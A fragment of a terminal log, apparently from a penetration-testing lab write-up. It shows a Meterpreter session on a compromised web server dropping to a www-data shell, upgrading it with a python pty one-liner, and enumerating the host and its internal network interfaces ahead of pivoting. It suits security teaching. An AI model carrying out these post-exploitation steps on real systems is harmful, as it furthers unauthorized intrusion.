 meterpreter > shell
Process 102 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web:/var/www/html/vpn$ whoami
whoami
www-data
www-data@web:/var/www/html/vpn$ hostname
hostname
web
www-data@web:/var/www/html/vpn$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.20.0.10  netmask 255.255.255.0  broadcast 172.20.0.255
        ether 02:42:ac:14:00:0a  txqueuelen 0  (Ethernet)
        RX packets 140926  bytes 18289617 (18.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 104862  bytes 24407099 (24.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.254.2  netmask 255.255.255.0  broadcast 192.168.254.255
        ether 02:42:c0:a8:fe:02  txqueuelen 0  (Ethernet)
        RX packets 29  bytes 10714 (10.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9  bytes 631 (631.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 136  bytes 9901 (9.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136  bytes 9901 (9.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0